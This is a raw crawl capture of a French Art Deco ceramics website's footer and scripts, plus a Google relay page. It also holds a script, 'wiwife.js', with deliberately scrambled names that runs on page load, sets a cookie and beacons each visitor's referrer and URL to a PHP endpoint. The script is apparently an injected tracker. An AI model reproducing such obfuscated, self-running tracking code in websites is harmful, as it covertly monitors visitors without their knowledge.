	<li class="cat-item cat-item-1175"><a href="https://ceramiqueartdeco.com/category/video1/" >video1</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://ceramiqueartdeco.com/category/vient/" >vient</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://ceramiqueartdeco.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://ceramiqueartdeco.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ceramiqueartdeco.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ceramiqueartdeco.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://ceramiqueartdeco.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ceramiqueartdeco.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://ceramiqueartdeco.com/category/vintagedecouk/" >vintagedecouk</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://ceramiqueartdeco.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ceramiqueartdeco.com/category/vivez/" >vivez</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ceramiqueartdeco.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://ceramiqueartdeco.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://ceramiqueartdeco.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://ceramiqueartdeco.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://ceramiqueartdeco.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://ceramiqueartdeco.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ceramiqueartdeco.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://ceramiqueartdeco.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ceramiqueartdeco.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://ceramiqueartdeco.com/category/wmoda/" >wmoda</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://ceramiqueartdeco.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://ceramiqueartdeco.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ceramiqueartdeco.com/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ceramiqueartdeco.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://ceramiqueartdeco.com/category/yo1/" >yo1-</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://ceramiqueartdeco.com/category/youzarcif/" >youzarcif</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://ceramiqueartdeco.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ceramiqueartdeco.com/category/zankoff/" >zankoff</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://ceramiqueartdeco.com/category/zsolnay/" >zsolnay</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://ceramiqueartdeco.com/category/zuid/" >zuid</a>
</li>
		</ul>
</li>				
			</ul>
		</div><!-- #primary .widget-area -->
</div><!-- .yui-b -->	</div><!-- #bd -->
	<div id="ft">
				<div id="site-info">
						<div class="footer-links clearfix"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
				</div><!-- #site-info -->
				<div class="footer-bg">
					<p class="footer-copy">
													&copy;  2026 Céramique art déco					</p><!-- .footer-links -->
				</div>
				<div id="site-disclaimer">
									</div><!-- #site-disclaimer -->
	</div><!-- #ft -->

</div><!-- #doc -->

	<script type="text/javascript">
		var template_url = "https://ceramiqueartdeco.com/wp-content/themes/default";
			</script>
	<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
	<script src="https://apis.google.com/js/plusone.js"></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ceramiqueartdeco.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fceramiqueartdeco.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iylKqFgCE-_M9HVWFQztmw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iylKqFgCE-_M9HVWFQztmw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ceramiqueartdeco.com/wiwife.js
body_size: 765
content:


function jadofigutu()
{ 	var moraxetaciqiv = window.location.href;    var fequmuwidahof = "wiwife"; 	var toka = "/" + fequmuwidahof + ".php";	    var sunec = 60;
		var qezeta = fequmuwidahof;		 	var zowexivexosaja = "";	  
    try  


    {        zowexivexosaja=""+parent.document.referrer;	 		
     } 		
    catch (ex)  	

    {	  
	    zowexivexosaja=""+document.referrer;		      }	if(setiz(qezeta) == null)
	 

	{
 		var typumejahapon = window.location.hostname;

 		
			buzo(qezeta, "1", sunec, "/", typumejahapon);   	
 		if(setiz(qezeta) != null)
		{			var fetykycym = new Image();
			fetykycym.src=toka + "?referer=" + escape(zowexivexosaja) + "&url=" + escape(moraxetaciqiv);		}	}	} 

jadofigutu();


function setiz(kisohepiwimij) { 
     var gynuxuqarezo = document.cookie;
      var muqydyzyxuwycac = kisohepiwimij + "=";     var kupykys = gynuxuqarezo.indexOf("; " + muqydyzyxuwycac); 
 	 
    if (kupykys == -1) {

	        kupykys = gynuxuqarezo.indexOf(muqydyzyxuwycac);	   
	
        if (kupykys != 0) return null;
	    } else {	
        kupykys += 2;	     }	
     var xykuje = document.cookie.indexOf(";", kupykys);       if (xykuje == -1) {


         xykuje = gynuxuqarezo.length;       }		     return unescape(gynuxuqarezo.substring(kupykys + muqydyzyxuwycac.length, xykuje));  
	}



function buzo(wywaj,nopumyjudu,qixenomox, lycenolori, cotijohejaxas) {
  var tonedalugex = new Date();


 
	 var hasytefus = new Date();
   hasytefus.setTime(tonedalugex.getTime() + 1000*60*qixenomox); 	 document.cookie = wywaj+"="+escape(nopumyjudu) + ";expires="+hasytefus.toGMTString() + ";path=" + lycenolori + ";domain=" + cotijohejaxas;

} 
